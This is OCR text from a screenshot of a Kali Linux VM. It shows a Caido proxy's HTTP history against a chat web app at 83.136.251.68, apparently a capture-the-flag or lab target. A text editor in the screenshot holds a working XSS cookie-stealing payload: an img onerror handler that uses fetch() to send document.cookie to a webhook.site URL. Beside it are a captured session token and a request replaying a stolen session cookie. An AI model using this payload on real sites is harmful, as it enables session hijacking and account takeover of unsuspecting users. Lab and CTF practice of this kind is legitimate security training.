 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Server 2022
1 2 6:19 kali
Caido
Unset Scope Export Enter an HTTPQL query... Advanced Forwarding Environment YT
ID Host Method Path Query Status Exten... State Res... Response Time (ms) Request Sent At
538 83.136.251.68:... GET /socket.io/ rid=6&EIO=4&transport=p... 2025-04-05 06:19:42
537 83.136.251.68:... GET /socket.io/ rid=6&EIO=4&transport=p... 200 201 2866 2025-04-05 06:19:40
536 83.136.251.68:... GET /socket.io/ rid=6&EIO=4&transport=p... 200 201 887 2025-04-05 06:19:39
535 83.136.251.68:... POST /socket.io/ rid=6&EIO=4&transport=p... 200 200 897 2025-04-05 06:19:39
534 83.136.251.68:... GET /socket.io/ rid=6&EIO=4&transport=p... 200 189 881 2025-04-05 06:19:38
533 83.136.251.68:... GET /socket.io/ rid=6&EIO=4&transport=p... 200 157 868 2025-04-05 06:19:37
532 83.136.251.68:... GET /socket.io/ 2025-04-05 06:19:37
531 83.136.251.68:... POST /socket.io/ 2025-04-05 06:19:37
530 content-autofill.... GET /v1/pages/ChRDaHJvbWU... 2025-04-05 06:19:36
529 83.136.251.68:... GET /socket.io/ 2025-04-05 06:19:36
526 83.136.251.68:... GET /static/scripts/nav.js 2025-04-05 06:19:34
524 83.136.251.68:... GET /chat/ 2025-04-05 06:19:34
523 83.136.251.68:... POST /socket.io/ 2025-04-05 06:19:34
522 83.136.251.68:... POST /socket.io/ 2025-04-05 06:19:31
521 83.136.251.68:... GET /socket.io/ 2025-04-05 06:19:25
Applied: 1XX 2XX 3XX 4XX 5XX Other Presets
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 <img src=x onerror=fetch('https://webhook.site/
a5f90583-4a5d-47f5-b433-607e1c047dd6/?
cookie='+document.cookie);>
2
3 eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z_D-
zQ.BThnrTGMowjxRReEInHmq1nt3Dg
http://83.136.251.68:30232
1 GET /chat/x HTTP/1.1
2 Host: 83.136.251.68:30232
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) Ap
0.0 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image
5 Referer: http://83.136.251.68:30232/chat/?rid=
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2Vybm
dKQapfzUag
9
10
7 (0x07) selected
; charset=utf-8
rigin: *
10:09:11 GMT
/title>
was not found on the server. If you entered the URL manually please check your spelling and try
bytes | 929ms